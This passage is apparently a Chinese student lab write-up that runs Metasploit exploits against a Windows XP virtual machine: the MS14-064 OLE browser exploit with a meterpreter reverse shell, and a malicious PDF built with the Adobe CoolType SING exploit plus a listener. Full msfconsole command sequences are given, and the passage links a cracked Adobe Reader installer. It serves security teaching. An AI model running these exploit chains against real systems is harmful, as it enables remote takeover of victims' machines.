

- kali内的代码输入

msfconsole

use exploit/windows/browser/ms14_064_ole_code_execution //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set SRVHOST 192.168.43.203(kali的ip) //设置攻方

set AllowPowerShellPrompt true //因为msf中自带的漏洞利用exp调用的是 powershell。 所以msf中的exp代码只对安装powershell的系统生效

set LHOST 192.168.43.203(kali的ip)

set LPORT 4303//自己的学号

set target 0 //设置winXP靶机

exploit //发起渗透攻击



- 去靶机浏览器中输入URL生成代码(报错不用管)





- 执行网址后,回到kali中攻击,注意观察kali中返回数值,出现下图会话时,停止攻击

- 输入

sessions -i 1实施攻击

2.3 一个针对客户端的攻击实践

Adobe reader:下载链接:http://dt11.oss-cn-beijing.aliyuncs.com/download/adobe reader 9.3中文破解版_274505276.exe

攻击方式:Adobe

靶机:Windows XP



具体步骤:

- 进入kali输入如下指令

msfconsole //进入控制台

search adobe //进行查找

use windows/fileformat/adobe_cooltype_sing //使用漏洞

info //查看漏洞具体信息(重点当然是description)

set payload windows/meterpreter/bind_tcp //选择攻击载荷

show options //查看详细信息

set LPORT 4303//设置端口号

set RHOST 192.168.43.81(靶机IP)//设置靶机IP地址

exploit #攻击



- 此时生成



msf.pdf,我们进入保存目录cd /root/.msf4/local,复制到共享文件夹中,在移到windowsXP虚拟机中

- 下一个Adobe reader打开这个pdf文件。



- 回到kali中开始监听靶机

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/bind_tcp //选择攻击载荷

show options //查看详细信息

set RHOST 192.168.43.81(靶机IP) //设置靶机IP地址

set LPORT 4303 //设置端口号

exploit //攻击



- 打开靶机,打开pdf文件

- 回到kali,回连成功! 测试一下!



攻击方式:sniffer(嗅探)

靶机:Windows XP

具体步骤:

- 可以使用这个功能来看靶机的浏览记录

- 在kali的

msfconsole中输入以下代码

